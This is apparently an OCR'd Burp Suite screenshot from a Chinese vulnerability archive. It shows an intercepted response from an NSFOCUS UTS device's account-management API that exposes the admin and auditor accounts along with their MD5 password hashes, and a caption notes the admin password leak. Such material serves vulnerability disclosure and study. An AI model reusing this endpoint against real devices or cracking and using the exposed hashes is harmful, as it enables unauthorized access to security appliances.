 Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Response from https:// webapi/v1/system/accountmanage/account
Forward Drop Intercept is on Action ment this item
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 19 Aug 2020 02:34:30 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Allow: GET, POST, DELETE, HEAD, OPTIONS
Connection: close
Content-Type: application/json
Content-Length: 661
{"msg":"success","header":{"TIME":"2020-08-19
10:34:30","payload":"","DEVICE_NAME":"nsfocus_uts"},"status":200,"data":[{"status":"true","lastmodify":1597571103,"account":"admin","isSystem":true,"name":"-","roles":["OPERATORS"],"ip":"*","id":1,"password_expired":"90","auth_lic_en
able":"false","mail":"admin@nsfocus.com","password":"7ac301836522b54afcbbed714534c7fb","auth_method":"local"},{"status":"false","lastmodify":1597571103,"account":"auditor","isSystem":true,"name":"-","roles":["AUDITORS"],"ip":"*","id"
:4,"password_expired":"90","auth_lic_enable":null,"mail":"auditor@nsfocus.com","password":"f7d07071ed9431ecae3a8d45b4c82bb2","auth_method":"local"}]}
响应包泄露admin用户的md5值密码
零组资料文库